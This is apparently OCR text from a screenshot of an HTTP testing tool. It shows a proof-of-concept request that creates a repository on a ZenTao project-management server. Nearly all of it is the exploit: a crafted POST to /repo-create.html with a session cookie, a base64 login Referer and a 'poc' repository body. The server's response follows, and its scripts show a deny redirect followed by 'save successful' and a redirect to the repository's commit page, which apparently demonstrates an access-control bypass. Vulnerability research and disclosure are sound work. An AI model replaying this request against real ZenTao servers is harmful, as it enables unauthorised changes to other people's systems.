 Request
数据包扫描
美 化
热加载
构造请求
1 POST /repo-create.html HTTP/1.1
2 Host ? : your-ip:8084
3 Cookie: zentaosid=69ld7c5h6n02k7i4iumt346den; lang=zh-cn; device=desktop; theme=default
4 Referer: http://your-ip:8084/index.php?m=user&f=login&
referer=L2luZGV4LnBocD9tPXJlcG8mZj1jcmVhdGUmX3NpbmdsZT0xMjM=
5 Accept-Encoding: gzip
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5408.146 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length auto : 154
9
10 product%5B%5D=1&SCM=Gitlab&name=poc&path=&encoding=utf-8&client=&account=&password=&
encrypt=base64&desc=&uid=
Responses
500bytes / 175ms
美化
编码
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Apr 2025 02:22:02 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: private
6 Pragma: no-cache
7 Set-Cookie: lang=zh-cn; expires=Wed, 07-May-2025 02:22:02 GMT;
Max-Age=2592000; path=/
8 Set-Cookie: device=desktop; expires=Wed, 07-May-2025 02:22:02 GMT;
Max-Age=2592000; path=/; HttpOnly
9 Set-Cookie: theme=default; expires=Wed, 07-May-2025 02:22:02 GMT;
Max-Age=2592000; path=/
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Strict-Transport-Security: max-age=3600; includeSubDomains
13 Referrer-Policy: no-referrer-when-downgrade
14 X-Permitted-Cross-Domain-Policies: master-only
15 X-Download-Options: noopen
16 Content-Security-Policy: form-action 'self';connect-src 'self';
17 X-Frame-Options: SAMEORIGIN
18 Vary: Accept-Encoding
19 Content-Type: text/html; charset=UTF-8; language=UTF-8
20 Content-Length: 500
21
22 <html><meta charset='utf-8'/><style>body{background:white}</
style><script>self.location='/user-deny-repo-create.html';
23
24 </script>
25 <html><meta charset='utf-8'/><style>body{background:white}</
style><script>alert('保存成功')
26 </script>
27 <html><meta charset='utf-8'/><style>body{background:white}</style><script>if
(window.parent) window.parent.$.enableForm();
28 </script>
29 <html><meta charset='utf-8'/><style>body{background:white}</
style><script>self.location='/repo-showSyncCommit-2-0.html';